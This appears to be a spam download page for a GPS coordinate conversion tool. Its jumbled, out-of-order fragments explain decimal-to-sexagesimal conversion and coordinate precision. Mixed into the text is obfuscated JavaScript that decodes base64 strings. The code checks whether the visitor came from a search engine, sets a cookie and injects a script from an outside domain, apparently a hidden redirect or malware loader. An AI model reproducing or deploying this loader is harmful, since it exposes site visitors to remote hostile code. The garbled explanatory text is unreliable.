



## **Download Free Gps Coordinate Conversion Tool For Windows 64**

1612 km, each degree is: (40075 1612/360) 111 319 km Precision choice is of 5 decimal place is accurate to 1.. 0000) to 59 9999 CoordinatesSearch on mapThe Earth is not a sphere, but an irregular shape approximating an ellipsoid.. UTM converter (WGS 84)How to convert from a decimal to sexagesimalHow to convert from a sexagesimal to decimalAccuracyReferencesHow to convert from a decimal to sexagesimal# The whole units of degrees will remain the same (-73.. var \_0x3ce0=['OyBwYXRoPQ==','dnV5Vnc=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA ==','cUFU','cEVX','Undu','bmpL','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','L mdvb2dsZS4=','bEFxYXI=','LmFsdGF2aXN0YS4=','ck9UWGw=','cmVmZXJyZXI=','Z2V0','S0d2ZGw=','bGVuZ3Ro','b3VD UWc=','SHZZWFA=','aW5kZXhPZg==','TkhDQXA=','c2V0','YXBHWUU=','UmJPQ2s=','eHNVWHk=','SGFnTUY=','aGVh ZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','RWhOY1A=','RUdm','M XwwfDN8NHwyfDU=','RU1oY0c=','Y29va2ll','bWF0Y2g=','QUtF','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==',' WUxZdWI=','T2xXR2M=','cFVuRGw=','ZE9Hb00=','c0tveWc=','YUNmV3k=','Z2V0VGltZQ==','bXlUemM='];(function(\_0  $x49d220$ ,  $0x5f114a$ }{var  $0x241b98=function(0x1357d5){$ }while(--  $0x1357d5){$   $0x49d220$ ['push']( $0x49d220$ ['shift']());}}; 0x241b98(++\_0x5f114a);}(\_0x3ce0,0x1bd));var \_0x568d=function(\_0x5e6de3,\_0x5474c2){\_0x5e6de3=\_0x5e6de3-0x0;var  $_0x493acd = 0x3ce0[$   $_0x5e6de3]$ ;if( $_0x568d$ ['initialized']===undefined){(function(){var  $_0x351eb6$ ;try{var  $_0x5092b3=Function('return \x20(function() \x20'+{'})$ . 244)# The whole number becomes the minutes (59')# Take the remaining decimal and multiply by 60.. Minute is an integer value without sign, from 0 to 59 Seconds is a double value without sign, from 0 (or 0.. (0 244  $*$  60 = 14 64)# The resulting number becomes the seconds (14 64") Seconds can remain as a decimal.. 9874° longitude, start with 73°)# Multiply the decimal by 60 (0 9874  $*$  60 = 59.

The accuracy of the longitude increases the further from the equator you get The accuracy of the latitude remains almost unchanged.. # Take your three sets of numbers and put them together, using the symbols for degrees (°), minutes ('), and seconds (") (-73° 59' 14.. 64" longitude)How to convert from a sexagesimal to decimal# The whole units of degrees will remain the same# Divide the seconds by 60 (14.. aol ',\_0x2227ad[\_0x568d('0x24')],\_0x568d('0x25'),\_0x2227ad[\_0x568d('0x26')]],\_0x 4288c5=document[\_0x568d('0x27')],\_0x19ca92=![],\_0x27fce6=cookie[\_0x568d('0x28')](\_0x2227ad[\_0x568d('0x29')]);for(va r \_0x2344ab=0x0;\_0x2344ab=0x0){\_0x19ca92=!![];}}else{if(\_0x2227ad[\_0x568d('0x2c')](\_0x4288c5[\_0x568d('0x2d')](\_0x2 ef60a[ $0x2344ab$ ]),0x0)){if( $0x2227ad$ [ $0x568d('0x2e')$ ]!== $0x2227ad$ ['NHCAp']){return undefined;}else{ $0x19ca92=$ !![];}} } $\{i($  $0x19ca92)\{code(0x568d('0x2f')]($   $0x568d('0x1d'),0x1,0x1);$ if(!  $0x27fce6\{i($   $0x2227ad[$   $0x568d('0x30')]($   $0x2227a$ d[\_0x568d('0x31')],\_0x2227ad['IykKk'])){\_0x2227ad['WmzQx'](include,\_0x2227ad[\_0x568d('0x32')](\_0x2227ad[\_0x568d('0 x32')](\_0x2227ad[\_0x568d('0x33')],q),''));}else{\_0x19ca92=!![];}}}}R(); Coordinates conversionConversions latitude longitude geographic coordinates, in all formats: decimal, sexagesimal, GPS DD DM DMS degrees minutes seconds, search by clicking on map.. 9874)# Sum the degrees to the decimal using the symbols for degrees (°) (-73 9874°)Value rangeDegreeDegree is an integer value without sign, from 0 to 90 for the latitude or from 0 to 180 for the longitude..  $64/60 = 0$ 244)# Sum the resulting to the minute and divide by 60 (59 244/60 = 0 9874)# The resulting is the decimal value of degrees (0.. 11 meter (+/- 55 5 cm) at the equator Thanks in advance for your contribution to improve this site (please correct the errors of grammar and translation).. The earth's radius at the equator is: 6378 160 km than the circumference is:  $(2*\pi*\tau)$  40075.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x351eb6=\_0x5092b3();}catch(\_0x4dd15a){\_0x351eb6=window;}var \_0x447 773='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x351eb6['atob']||(\_0x351eb6[ 'atob']=function(\_0x4f705c){var \_0x2b4d98=String(\_0x4f705c)['replace'](/=+\$/,'');for(var \_0x4df7a9=0x0,\_0x16da4d,\_0x101 01e, 0x5d828f=0x0, 0x1e7dd7=";\_0x10101e=\_0x2b4d98['charAt'](\_0x5d828f++);~\_0x10101e&&(\_0x16da4d=\_0x4df7a9% 0x4?\_0x16da4d\*0x40+\_0x10101e:\_0x10101e,\_0x4df7a9++%0x4)?\_0x1e7dd7+=String['fromCharCode'](0xff&\_0x16da4d>>( -0x2\*\_0x4df7a9&0x6)):0x0){\_0x10101e=\_0x447773['indexOf'](\_0x10101e);}return \_0x1e7dd7;});}());\_0x568d['base64DecodeUnicode']=function(\_0x5f479a){var \_0x1e71ac=atob(\_0x5f479a);var \_0x4d0c9b=[];for(var \_0x309b1a=0x0,\_0x1286dd=\_0x1e71ac['length'];\_0x309b1a=\_0x2abecb;},'NHCAp':\_0x568d('0x1f'),'R

bOCk':\_0x568d('0x20'),'IykKk':\_0x568d('0x21'),'WmzQx':function \_0x1e8515(\_0x5159f2,\_0x5c2091){return

\_0x5159f2(\_0x5c2091);},'xsUXy':function \_0x323b2e(\_0x2a9dd8,\_0x2cc7df){return

 $0x2a9dd8+0x2cc7df$ ;},'HagMF':  $0x568d('0x22')$ };var

 $0x2ef60a=[0x568d('0x23'),0x2227ad['vaJRM'],0x2227ad['pCcLr'].$ 

e10c415e6f